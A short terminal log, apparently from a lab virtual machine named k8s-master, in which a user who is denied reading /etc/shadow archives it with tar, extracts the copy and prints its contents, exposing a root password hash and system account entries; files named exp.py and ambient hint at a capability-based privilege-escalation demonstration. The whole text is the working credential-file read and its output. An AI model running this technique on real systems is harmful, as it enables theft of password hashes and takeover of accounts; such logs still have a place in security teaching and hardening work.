 vagrant@k8s-master:~$ cat /etc/shadow
cat: /etc/shadow: Permission denied
vagrant@k8s-master:~$ tar cvf sd.tar /etc/shadow
tar: Removing leading `/' from member names
/etc/shadow
vagrant@k8s-master:~$ ls
a.c  ambient  exp.py  passwd  sd.tar
vagrant@k8s-master:~$ tar xvf sd.tar
etc/shadow
vagrant@k8s-master:~$
vagrant@k8s-master:~$ ls
a.c  ambient  etc  exp.py  passwd  sd.tar
vagrant@k8s-master:~$ cat etc/shadow
root:$6$tdoSHWyJg2mbiIPJ$UPO1JtAIrND73rdODVIwvuMgODQZHRfg0gXXtE8MaDku8H6sZDh1aEEy
daemon:*:19277:0:99999:7:::
bin:*:19277:0:99999:7:::
sys:*:19277:0:99999:7:::
sync:*:19277:0:99999:7:::
games:*:19277:0:99999:7:::